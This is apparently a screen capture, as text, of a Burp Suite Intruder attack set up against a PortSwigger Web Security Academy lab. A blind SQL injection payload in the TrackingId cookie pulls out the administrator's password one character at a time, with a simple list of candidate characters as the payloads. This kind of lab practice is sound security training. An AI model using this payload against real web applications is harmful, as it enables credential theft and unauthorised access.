 1
2 ×
+
Sniper attack
Start attack
Target
https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00b5037f2ec282484731003f0083.web-security-academy.net
3 Cookie: TrackingId=lilLc7oAdYTs8Qlu'+AND+((SELECT+SUBSTRING(password,1,1)+from+users+where+username='administrator'))+=+'§13§'--+-; session=
jre1mZGkobABcif4WDFjkPQIGpFcj74c
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
1 highlight
1 payload position
Length: 924
Event log (1)
All issues (94)
Memory: 179.4MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 62
Request count: 62
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
j
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§
Payloads
Resource pool
Settings